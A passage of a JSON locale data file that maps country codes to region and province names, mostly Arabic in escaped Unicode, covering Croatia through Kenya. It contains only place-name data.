\\u0628\\u064a\\u0644\\u0648\\u063a\\u0648\\u0631\\u0627\",\"HR-08\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0628\\u0631\\u064a\\u0645\\u0648\\u0631\\u064a\\u0647 \\u063a\\u0648\\u0631\\u0633\\u0643\\u064a \\u0643\\u0648\\u062a\\u0627\\u0631\",\"HR-09\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0644\\u064a\\u0643\\u0627 \\u0633\\u0646\\u064a\",\"HR-10\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0641\\u064a\\u0631\\u0648\\u0641\\u064a\\u062a\\u064a\\u0643\\u0627 \\u0628\\u0648\\u062f\\u0631\\u0627\\u0641\\u064a\\u0646\\u0627\",\"HR-11\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0628\\u0648\\u0632\\u064a\\u063a\\u0627 \\u0633\\u0644\\u0627\\u0641\\u0648\\u0646\\u064a\\u0627\",\"HR-12\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0628\\u0631\\u0648\\u062f \\u0628\\u0648\\u0633\\u0627\\u0641\\u064a\\u0646\\u0627\",\"HR-13\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0632\\u0627\\u062f\\u0627\\u0631\",\"HR-14\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0623\\u0648\\u0633\\u064a\\u064a\\u0643 \\u0628\\u0627\\u0631\\u0627\\u0646\\u064a\\u0627\",\"HR-15\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0634\\u064a\\u0628\\u064a\\u0646\\u064a\\u0643 \\u0643\\u0646\\u064a\\u0646\",\"HR-16\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0641\\u0648\\u0643\\u0648\\u0641\\u0627\\u0631 \\u0633\\u064a\\u0631\\u0645\\u064a\\u0627\",\"HR-17\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0633\\u0628\\u0644\\u064a\\u062a \\u062f\\u0627\\u0644\\u0645\\u0627\\u0633\\u064a\\u0627\",\"HR-18\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0625\\u0633\\u062a\\u0631\\u064a\\u0627\",\"HR-19\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u062f\\u0648\\u0628\\u0631\\u0648\\u0641\\u0646\\u064a\\u0643 \\u0646\\u064a\\u0631\\u064a\\u062a\\u0641\\u0627\",\"HR-20\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0645\\u0627\\u062c\\u064a\\u0645\\u0648\\u0631\\u064a\\u0647\",\"HR-21\":\"\\u0645\\u062f\\u064a\\u0646\\u0629 \\u0632\\u063a\\u0631\\u0628.\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"\\u0628\\u0643\\u064a\\u0634\",\"BA\":\"\\u0628\\u0627\\u0631\\u0627\\u0646\\u064a\\u0627\",\"BZ\":\"\\u0628\\u0648\\u0631\\u0633\\u0648\\u062f-\\u0622\\u0628\\u0627\\u0626\\u0648\\u064a-\\u0632\\u0645\\u0628\\u0644\\u0646\",\"BU\":\"\\u0628\\u0634\\u062a\",\"CS\":\"\\u0643\\u0633\\u0648\\u0646\\u062c\\u0631\\u0627\\u062f \\u0643\\u0633\\u0627\\u0646\\u0627\\u062f\",\"FE\":\"\\u0641\\u064a\\u064a\\u0631\",\"GS\":\"\\u062f\\u064a\\u0648\\u0631-\\u0645\\u0648\\u0634\\u0648\\u0646-\\u0633\\u0648\\u0628\\u0631\\u0648\\u0646\",\"HB\":\"\\u0647\\u0627\\u064a\\u062f\\u0648-\\u0628\\u064a\\u0647\\u0627\\u0631\",\"HE\":\"\\u0647\\u0641\\u0634\",\"JN\":\"\\u064a\\u0627\\u0633-\\u0646\\u0627\\u062f\\u0643\\u0648\\u0646-\\u0633\\u0648\\u0644\\u0646\\u0643\",\"KE\":\"\\u0643\\u0648\\u0645\\u0627\\u0631\\u0648\\u0645-\\u0625\\u0633\\u062a\\u0631\\u0643\\u0648\\u0645\",\"NO\":\"\\u0646\\u0648\\u063a\\u0631\\u0627\\u062f\",\"PE\":\"\\u0628\\u0634\\u062a\",\"SO\":\"\\u0634\\u0648\\u0645\\u0648\\u062f\",\"SZ\":\"\\u0633\\u0627\\u0628\\u0648\\u0644\\u062a\\u0634-\\u0633\\u0627\\u062a\\u0645\\u0627\\u0631-\\u0628\\u0631\\u064a\\u063a\",\"TO\":\"\\u062a\\u0648\\u0644\\u0646\\u0627\",\"VA\":\"\\u0641\\u0627\\u0633\",\"VE\":\"\\u0641\\u0633\\u0628\\u0631\\u0645\",\"ZA\":\"\\u0632\\u0627\\ufefb\"},\"ID\":{\"AC\":\"\\u0622\\u062a\\u0634\\u064a\\u0647\",\"SU\":\"\\u0633\\u0648\\u0645\\u0637\\u0631\\u0629 \\u0627\\u0644\\u0634\\u0645\\u0627\\u0644\\u064a\\u0629\",\"SB\":\"\\u0633\\u0648\\u0645\\u0637\\u0631\\u0629 \\u0627\\u0644\\u063a\\u0631\\u0628\\u064a\\u0629\",\"RI\":\"\\u0631\\u064a\\u0627\\u0648\",\"KR\":\"\\u062c\\u0632\\u0631 \\u0631\\u064a\\u0627\\u0648\",\"JA\":\"\\u062c\\u0627\\u0645\\u0628\\u064a\",\"SS\":\"\\u0633\\u0648\\u0645\\u0637\\u0631\\u0629 \\u0627\\u0644\\u062c\\u0646\\u0648\\u0628\\u064a\\u0629\",\"BB\":\"\\u0628\\u0627\\u0646\\u062c\\u0643\\u0627 - \\u0628\\u0644\\u064a\\u062a\\u0648\\u0646\\u062c\",\"BE\":\"\\u0628\\u0646\\u062c\\u0643\\u0648\\u0644\\u0648\",\"LA\":\"\\u0644\\u0627\\u0645\\u0628\\u0648\\u0646\\u062c\",\"JK\":\"\\u062c\\u0627\\u0643\\u0627\\u0631\\u062a\\u0627\",\"JB\":\"\\u062c\\u0627\\u0648\\u0629 \\u0627\\u0644\\u063a\\u0631\\u0628\\u064a\\u0629\",\"BT\":\"\\u0628\\u0627\\u0646\\u062a\\u0646\",\"JT\":\"\\u062c\\u0627\\u0648\\u0629 \\u0627\\u0644\\u0648\\u0633\\u0637\\u0649\",\"JI\":\"\\u062c\\u0627\\u0648\\u0629 \\u0627\\u0644\\u0634\\u0631\\u0642\\u064a\\u0629\",\"YO\":\"\\u064a\\u0648\\u062c\\u064a\\u0627\\u0643\\u0631\\u062a\\u0627\",\"BA\":\"\\u0628\\u0627\\u0644\\u064a\",\"NB\":\"\\u0646\\u0648\\u0633\\u0627 \\u062a\\u0646\\u062c\\u0627\\u0631\\u0627 \\u063a\\u0631\\u0628\",\"NT\":\"\\u0646\\u0648\\u0633\\u0627 \\u062a\\u0646\\u062c\\u0627\\u0631\\u0627 \\u0634\\u0631\\u0642\",\"KB\":\"\\u0643\\u0627\\u0644\\u0645\\u0646\\u062a\\u0627\\u0646 \\u0627\\u0644\\u063a\\u0631\\u0628\\u064a\\u0629\",\"KT\":\"\\u0643\\u0627\\u0644\\u0645\\u0646\\u062a\\u0627\\u0646 \\u0627\\u0644\\u0648\\u0633\\u0637\\u0649\",\"KI\":\"\\u0643\\u0627\\u0644\\u0645\\u0646\\u062a\\u0627\\u0646 \\u0627\\u0644\\u0634\\u0631\\u0642\\u064a\\u0629\",\"KS\":\"\\u0643\\u0627\\u0644\\u064a\\u0645\\u0627\\u0646\\u062a\\u0627\\u0646 \\u0627\\u0644\\u062c\\u0646\\u0648\\u0628\\u064a\\u0629\",\"KU\":\"\\u0643\\u0627\\u0644\\u064a\\u0645\\u0627\\u0646\\u062a\\u0627\\u0646 \\u0627\\u0644\\u0634\\u0645\\u0627\\u0644\\u064a\\u0629\",\"SA\":\"\\u0633\\u0648\\u0644\\u0627\\u0648\\u0633\\u064a \\u0627\\u0644\\u0634\\u0645\\u0627\\u0644\\u064a\\u0629\",\"ST\":\"\\u0633\\u0648\\u0644\\u0627\\u0648\\u0633\\u064a \\u0627\\u0644\\u0648\\u0633\\u0637\\u0649\",\"SG\":\"\\u0633\\u0648\\u0644\\u0627\\u0648\\u0633\\u064a \\u0627\\u0644\\u062c\\u0646\\u0648\\u0628\\u064a\\u0629 \\u0627\\u0644\\u0634\\u0631\\u0642\\u064a\\u0629\",\"SR\":\"\\u0633\\u0648\\u0644\\u0627\\u0648\\u0633\\u064a \\u0627\\u0644\\u063a\\u0631\\u0628\\u064a\\u0629\",\"SN\":\"\\u0633\\u0648\\u0644\\u0627\\u0648\\u0633\\u064a \\u0627\\u0644\\u062c\\u0646\\u0648\\u0628\\u064a\\u0629\",\"GO\":\"\\u062c\\u0648\\u0631\\u0648\\u0646\\u062a\\u0627\\u0644\\u0648\",\"MA\":\"\\u0645\\u0627\\u0644\\u0648\\u0643\\u0648\",\"MU\":\"\\u0645\\u0627\\u0644\\u0648\\u0643\\u0648 \\u0634\\u0645\\u0627\\u0644\\u064a\\u0629\",\"PA\":\"\\u0628\\u0627\\u0628\\u0648\\u0627\",\"PB\":\"\\u0628\\u0627\\u0628\\u0648\\u0627 \\u0627\\u0644\\u063a\\u0631\\u0628\\u064a\\u0629\"},\"IE\":{\"CW\":\"\\u0643\\u0627\\u0631\\u0644\\u0648\",\"CN\":\"\\u0643\\u0627\\u0641\\u0627\\u0646\",\"CE\":\"\\u0643\\u0644\\u064a\\u0631\",\"CO\":\"\\u0643\\u0648\\u0631\\u0643\",\"DL\":\"\\u062f\\u0648\\u0646\\u064a\\u062c\\u0627\\u0644\",\"D\":\"\\u062f\\u0628\\u0644\\u0646\",\"G\":\"\\u063a\\u0627\\u0644\\u0648\\u0627\\u064a\",\"KY\":\"\\u0643\\u0631\\u064a\",\"KE\":\"\\u0643\\u064a\\u0644\\u062f\\u064a\\u0631\",\"KK\":\"\\u0643\\u064a\\u0644\\u0643\\u064a\\u0646\\u064a\",\"LS\":\"Laois\",\"LM\":\"\\u0644\\u064a\\u062a\\u0631\\u064a\\u0645\",\"LK\":\"\\u0644\\u064a\\u0645\\u0631\\u064a\\u0643\",\"LD\":\"\\u0644\\u0648\\u0646\\u062c\\u0641\\u0648\\u0631\\u062f\",\"LH\":\"\\u0644\\u0627\\u0648\\u062b\",\"MO\":\"\\u0645\\u0627\\u064a\\u0648\",\"MH\":\"\\u0645\\u064a\\u062b\",\"MN\":\"\\u0645\\u0648\\u0646\\u0627\\u063a\\u0627\\u0646\",\"OY\":\"\\u0623\\u0648\\u0641\\u0627\\u0644\\u064a\",\"RN\":\"\\u0631\\u0648\\u0633\\u0643\\u0648\\u0645\\u0648\\u0646\",\"SO\":\"\\u0633\\u0644\\u0627\\u064a\\u063a\\u0648\",\"TA\":\"\\u062a\\u064a\\u0628\\u064a\\u0631\\u0627\\u0631\\u064a\",\"WD\":\"\\u0648\\u062a\\u0631\\u0641\\u0648\\u0631\\u062f\",\"WH\":\"\\u0648\\u0633\\u062a\\u0645\\u064a\\u062b\",\"WX\":\"\\u0648\\u0643\\u0633\\u0641\\u0648\\u0631\\u062f\",\"WW\":\"\\u0648\\u064a\\u0643\\u0644\\u0627\\u0648\"},\"IN\":{\"AN\":\"\\u062c\\u0632\\u0631 \\u0623\\u0646\\u062f\\u0645\\u0627\\u0646 \\u0648\\u0646\\u064a\\u0643\\u0648\\u0628\\u0627\\u0631\",\"AP\":\"\\u0623\\u0646\\u062f\\u0631\\u0627 \\u0628\\u0631\\u062f\\u064a\\u0634\",\"AR\":\"\\u0623\\u0631\\u0648\\u0646\\u0627\\u062c\\u0644 \\u0628\\u0631\\u062f\\u064a\\u0634\",\"AS\":\"\\u0622\\u0633\\u0627\\u0645\",\"BR\":\"\\u0628\\u064a\\u0647\\u0627\\u0631\",\"CH\":\"\\u0634\\u0627\\u0646\\u062f\\u064a\\u063a\\u0627\\u0631\",\"CT\":\"\\u0634\\u0627\\u0646\\u062f\\u064a\\u063a\\u0627\\u0631\",\"DD\":\"\\u062f\\u0645\\u0646 \\u0648\\u062f\\u064a\\u0648\",\"DH\":\"\\u062f\\u0627\\u062f\\u0631\\u0627\\u060c \\u0648\\u0646\\u0627\\u063a\\u0627\\u0631 \\u0647\\u0627\\u0641\\u064a\\u0644\\u064a\\u060c \\u0648\\u062f\\u0627\\u0645\\u0627\\u0646 \\u0648\\u062f\\u064a\\u0648\",\"DL\":\"\\u062f\\u0644\\u0647\\u064a\",\"DN\":\"\\u062f\\u0627\\u062f\\u0631\\u0627 \\u0648\\u0646\\u0627\\u062c\\u0627\\u0631 \\u0647\\u0627\\u0641\\u0644\\u064a\",\"GA\":\"\\u063a\\u0648\\u0627\",\"GJ\":\"\\u063a\\u0648\\u062c\\u0627\\u0631\\u0627\\u062a\",\"HP\":\"\\u0647\\u064a\\u0645\\u0627\\u062c\\u0644 \\u0628\\u0631\\u062f\\u064a\\u0634\",\"HR\":\"\\u0647\\u0627\\u0631\\u064a\\u0627\\u0646\\u0627\",\"JH\":\"\\u062c\\u0647\\u0627\\u0631\\u062e\\u0627\\u0646\\u062f\",\"JK\":\"\\u062c\\u0627\\u0645\\u0648 \\u0648\\u0643\\u0634\\u0645\\u064a\\u0631\",\"KA\":\"\\u0643\\u0627\\u0631\\u0646\\u0627\\u062a\\u0627\\u0643\\u0627\",\"KL\":\"\\u0643\\u064a\\u0631\\u0644\\u0627\",\"LA\":\"Ladakh\",\"LD\":\"Lakshadweep\",\"MH\":\"\\u0645\\u0627\\u0647\\u0627\\u0631\\u0627\\u0634\\u062a\\u0631\\u0627\",\"ML\":\"\\u0645\\u064a\\u063a\\u0627\\u0644\\u0627\\u064a\\u0627\",\"MN\":\"\\u0645\\u0627\\u0646\\u064a\\u0628\\u0648\\u0631\",\"MP\":\"\\u0645\\u0627\\u062f\\u064a\\u0627 \\u0628\\u0631\\u0627\\u062f\\u064a\\u0634\",\"MZ\":\"\\u0645\\u064a\\u0632\\u0648\\u0631\\u0627\\u0645\",\"NL\":\"\\u0646\\u0627\\u062c\\u0627\\u0644\\u0627\\u0646\\u062f\",\"OD\":\"\\u0623\\u0648\\u062f\\u064a\\u0634\\u0627\",\"PB\":\"\\u0628\\u0646\\u062c\\u0627\\u0628\",\"PY\":\"\\u0628\\u0648\\u0646\\u062f\\u064a\\u062a\\u0634\\u064a\\u0631\\u064a\",\"RJ\":\"\\u0631\\u0627\\u062c\\u0633\\u062a\\u0627\\u0646\",\"SK\":\"\\u0633\\u064a\\u0643\\u064a\\u0645\",\"TS\":\"\\u062a\\u064a\\u0644\\u0627\\u0646\\u062c\\u0627\\u0646\\u0627\",\"TN\":\"\\u062a\\u0627\\u0645\\u0644 \\u0646\\u0627\\u062f\\u0648\",\"TR\":\"\\u062a\\u0631\\u0627\\u064a\\u0628\\u0648\\u0631\\u0627\",\"UP\":\"\\u0623\\u062a\\u0631 \\u0628\\u0631\\u062f\\u064a\\u0634\",\"UK\":\"\\u0623\\u0648\\u062a\\u0627\\u0631\\u0627\\u062e\\u0646\\u062f\",\"WB\":\"\\u0628\\u0646\\u063a\\u0627\\u0644 \\u0627\\u0644\\u063a\\u0631\\u0628\\u064a\\u0629\"},\"IR\":{\"KHZ\":\"\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646 (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"\\u0637\\u0647\\u0631\\u0627\\u0646 (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"\\u0623\\u0630\\u0631\\u0628\\u064a\\u062c\\u0627\\u0646 \\u0627\\u0644\\u0634\\u0631\\u0642\\u064a\\u0629\",\"WAZ\":\"\\u0623\\u0630\\u0631\\u0628\\u064a\\u062c\\u0627\\u0646 \\u0627\\u0644\\u063a\\u0631\\u0628\\u064a\\u0629\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0627\\u0644\\u062c\\u0646\\u0648\\u0628\\u064a\\u0629\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0627\\u0644\\u0634\\u0645\\u0627\\u0644\\u064a\\u0629\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan / \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"\\u0628\\u0648\\u0644\\u0648\\u0646\\u064a\\u0627\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"\\u0644\\u0627\\u0643\\u0648\\u064a\\u0644\\u0627\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"\\u0631\\u0648\\u0645\\u0627\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"\\u0633\\u0648\\u062f \\u0633\\u0627\\u0631\\u062f\\u064a\\u0646\\u064a\\u0627\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"\\u0643\\u0646\\u062c\\u0633\\u062a\\u0648\\u0646\",\"JM-02\":\"\\u0633\\u0627\\u0646\\u062a \\u0623\\u0646\\u062f\\u0631\\u0648\",\"JM-03\":\"\\u0633\\u0627\\u0646\\u062a \\u062a\\u0648\\u0645\\u0627\\u0633\",\"JM-04\":\"\\u0628\\u0648\\u0631\\u062a\\u0644\\u0627\\u0646\\u062f\",\"JM-05\":\"\\u0633\\u0627\\u0646\\u062a \\u0645\\u0627\\u0631\\u064a\",\"JM-06\":\"\\u0633\\u0627\\u0646\\u062a \\u0622\\u0646\",\"JM-07\":\"\\u062a\\u0631\\u064a\\u0644\\u0627\\u0648\\u0646\\u064a\",\"JM-08\":\"\\u0633\\u0627\\u0646\\u062a \\u062c\\u064a\\u0645\\u0633\",\"JM-09\":\"\\u0647\\u0627\\u0646\\u0648\\u0641\\u0631\",\"JM-10\":\"\\u0648\\u064a\\u0633\\u062a\\u0645\\u0648\\u0631\\u0644\\u0627\\u0646\\u062f\",\"JM-11\":\"\\u0633\\u0627\\u0646\\u062a \\u0625\\u0644\\u064a\\u0632\\u0627\\u0628\\u064a\\u062b\",\"JM-12\":\"\\u0645\\u0627\\u0646\\u0634\\u0633\\u062a\\u0631\",\"JM-13\":\"\\u0643\\u0644\\u0627\\u0631\\u064a\\u0646\\u062f\\u0648\\u0646\",\"JM-14\":\"\\u0633\\u0627\\u0646\\u062a \\u0643\\u0627\\u062a\\u0631\\u064a\\u0646\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"\\u0643\\u064a\\u0648\\u062a\\u0648\",\"JP27\":\"Osaka\",\"JP28\":\"\\u0647\\u064a\\u0648\\u063a\\u0648\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"\\u0628\\u0627\\u0631\\u064a\\u0646\\u062c\\u0648\",\"KE02\":\"\\u0628\\u0648\\u0645\\u064a\\u0647\",\"KE03\":\"\\u0628\\u0648\\u0646\\u062c\\u0648\\u0645\\u0627\",\"KE04\":\"\\u0628\\u0648\\u0633\\u064a\\u0627\",\"KE05\":\"\\u0625\\u0644\\u062c\\u064a\\u0648 \\u0645\\u0627\\u0631\\u0627\\u0643\\u0648\\u064a\\u062a\",\"KE06\":\"\\u0625\\u0645\\u0628\\u0648\",\"KE07\":\"\\u062c\\u0627\\u0631\\u064a\\u0633\\u0627\",\"KE08\":\"\\u0647\\u0648\\u0645\\u0627 \\u0628\\u0627\\u064a\",\"KE09\":\"\\u0625\\u0633\\u064a\\u0648\\u0644\\u0648\",\"KE10\":\"\\u0643\\u0627\\u062c\\u064a\\u0627\\u062f\\u0648\",\"KE11\":\"\\u0643\\u0627\\u0643\\u0627\\u0645\\u064a\\u062c\\u0627\",\"KE12\":\"\\u0643\\u064a\\u0631\\u064a\\u0643\\u0648\",\"KE13\":\"\\u0643\\u064a\\u0627\\u0645\\u0628\\u0648\",\"KE14\":\"\\u0643\\u064a\\u0644\\u064a\\u0641\\u064a\",\"KE15\":\"\\u0643\\u064a\\u0631\\u064a\\u0646\\u064a\\u0627\\u062c\\u0627\",\"KE16\":\"\\u0643\\u064a\\u0633\\u064a\",\"KE17\":\"\\u0643\\u064a\\u0633\\u0648\\u0645\\u0648\",\"KE18\":\"\\u0643\\u064a\\u062a\\u0648\\u064a\",\"KE19\":\"\\u0643\\u0648\\u0627\\u0644\\u064a\",\"KE20\":\"\\u0644\\u0627\\u064a\\u0643\\u064a\\u0628\\u064a\\u0627\",\"KE21\":\"\\u0644\\u0627\\u0645\\u0648\",\"KE22\":\"\\u0645\\u0627\\u062a\\u0634\\u0627\\u0643\\u0648\\u0633\",\"KE23\":\"\\u0645\\u0627\\u0643\\u0648\\u064a\\u0646\\u064a\",\"KE24\":\"\\u0645\\u0627\\u0646\\u062f\\u064a\\u0631\\u0627\",\"KE25\":\"\\u0645\\u0627\\u0631\\u0633\\u0627\\u0628\\u064a\\u062a\",\"KE26\":\"\\u0645\\u064a\\u0631\\u0648\",\"KE27\":\"\\u0645\\u064a\\u062c\\u0648\\u0631\\u064a\",\"KE28\":\"\\u0645\\u0648\\u0645\\u0628\\u0627\\u0633\\u0627\",\"KE29\":\"\\u0645\\u0648\\u0631\\u0627\\u0646\\u062c\\u0627\",\"KE30\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0646\\u064a\\u0631\\u0648\\u0628\\u064a\",\"KE31\":\"\\u0646\\u0627\\u0643\\u0648\\u0631\\u0648\",\"KE32\":\"\\u0646\\u0627\\u0646\\u062f\\u064a\",\"KE33\":\"\\u0646\\u0627\\u0631\\u0648\\u0643\",\"KE34\":\"\\u0646\\u064a\\u0627\\u0645\\u064a\\u0631\\u0627\",\"KE35\":\"\\u0646\\u064a\\u0627\\u0646\\u062f\\u0627\\u0631\\u0648\\u0627\",\"KE36\":\"\\u0646\\u064a\\u064a\\u0631\\u064a\",\"KE37\":\"\\u0633\\u0627\\u0645\\u0628\\u0648\\u0631\\u0648\",\"KE38\":\"\\u0633\\u064a\\u0627\\u064a\\u0627\",\"KE39\":\"\\u062a\\u0627\\u064a\\u062a\\u0627 \\u062a\\u0627\\u0641\\u064a\\u062a\\u0627\",\"KE40\":\"\\u0646\\u0647\\u0631 \\u062a\\u0627\\u0646\\u0627\",\"KE41\":\"\\u062b\\u0627\\u0631\\u0627\\u0643\\u0627 \\u0646\\u064a\\u062b\\u064a\",\"KE42\":\"\\u062a\\u0631\\u0627\\u0646\\u0633 \\u0646\\u0632\\u0648\\u064a\\u0627\",\"KE43\":\"\\u062a\\u0648\\u0631\\u0643\\u0627\\u0646\\u0627\",\"KE44\":\"\\u064a\\u0648\\u0627\\u0633\\u064a\\u0646 \\u062c\\u064a\\u0634\\u0648\",\"KE45\":\"\\u0641\\u064a\\u0647\\u064a\\u062c\\u0627\",\"KE46\":\"\\u0648\\u0627\\u062c\\u064a\\u0631\",\"KE47\":\"\\u0628\\u0648\\u0643\\u0648\\u062a 